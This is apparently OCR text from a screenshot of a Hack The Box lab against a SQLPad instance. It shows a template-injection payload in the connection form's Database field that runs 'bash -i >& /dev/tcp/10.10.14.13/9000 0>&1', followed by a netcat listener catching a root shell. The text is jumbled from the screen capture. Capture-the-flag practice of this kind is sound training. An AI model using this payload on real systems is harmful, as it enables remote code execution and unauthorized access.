 SP New query
http://sqlpad.sightless.htb/queries/new
UD
5
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
New connection
d query
Run
Connection name
test
Driver
MySQL
Enable multi-statement transaction support
When enabled a persistent database connection will be
opened and used for query executions, allowing things like
opening transactions and creating temp tables across query
executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle before
closing.
Host/Server/IP Address
Port (optional)
Database
-c "bash -i >& /dev/tcp/10.10.14.13/9000 0>&1"') }}
Database Username
Database Password
connect ECONNREFUSED 127.0.0.1:3306
Save
Test
File Edit View Search Terminal Help
┌─[us-dedivip-1]─[10.10.14.13]─[cyberrole@htb-thuyfatx9d]─[~]
└──╼ [★]$ target_domain="${target}.htb"
echo -e "${target_ip} ${target_domain}" | sudo tee -a /etc/hosts
10.129.89.120 sightless.htb
┌─[us-dedivip-1]─[10.10.14.13]─[cyberrole@htb-thuyfatx9d]─[~]
└──╼ [★]$ target_subdomain="sqlpad.${target_domain}"
echo -e "${target_ip} ${target_subdomain}" | sudo tee -a /etc/hosts
10.129.89.120 sqlpad.sightless.htb
┌─[us-dedivip-1]─[10.10.14.13]─[cyberrole@htb-thuyfatx9d]─[~]
└──╼ [★]$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.13] from (UNKNOWN) [10.129.89.120] 52110
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#